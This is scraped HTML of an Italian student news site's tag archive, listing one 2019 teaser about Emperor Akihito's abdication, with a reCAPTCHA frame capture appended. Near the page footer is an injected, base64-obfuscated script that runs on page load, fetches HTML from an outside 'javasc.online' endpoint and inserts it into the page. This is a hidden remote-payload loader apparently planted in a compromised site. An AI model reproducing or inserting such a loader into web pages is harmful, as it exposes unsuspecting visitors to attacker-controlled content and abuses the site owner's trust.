		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>trono crisantemo</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-36930 type-post status-publish format-image has-post-thumbnail hentry category-esteri category-today category-today-mondo tag-akihito tag-giappone tag-imperatore tag-naruhito tag-trono-crisantemo post_format-post-format-image" id="post-36930">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/giappone-imperatore-sovrano-akihito/" title="Giappone, ultimo giorno da Imperatore per il sovrano Akihito"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2019/04/imperatore-akihito-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2019-04-30T13:53:44+02:00" itemprop="datePublished" content="2019-04-30T13:53:44+02:00">Aprile 30, 2019</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/giappone-imperatore-sovrano-akihito/" title="Giappone, ultimo giorno da Imperatore per il sovrano Akihito">Giappone, ultimo giorno da Imperatore per il sovrano Akihito</a></h3>
			</header>
			<div class="post-content small">
				<p>Il 30 aprile 2019 è stato l&#8217;ultimo giorno da Imperatore per il sovrano giapponese Akihito,&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/giappone-imperatore-sovrano-akihito/#respond" title="Giappone, ultimo giorno da Imperatore per il sovrano Akihito" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fgiappone-imperatore-sovrano-akihito%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Giappone%2C+ultimo+giorno+da+Imperatore+per+il+sovrano+Akihito&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fgiappone-imperatore-sovrano-akihito%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/giappone-imperatore-sovrano-akihito/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/giappone-imperatore-sovrano-akihito/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/giappone-imperatore-sovrano-akihito/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2019-04-30T13:53:44+02:00" itemprop="datePublished" content="2019-04-30T13:53:44+02:00">Aprile 30, 2019</time>
		<meta itemprop="dateModified" content="2019-04-30T13:53:44+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2019/04/imperatore-akihito.jpg">
			<meta itemprop="width" content="700" />
			<meta itemprop="height" content="467" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/giappone-imperatore-sovrano-akihito\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x3s7pg3pn9sj
body_size: 49051
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
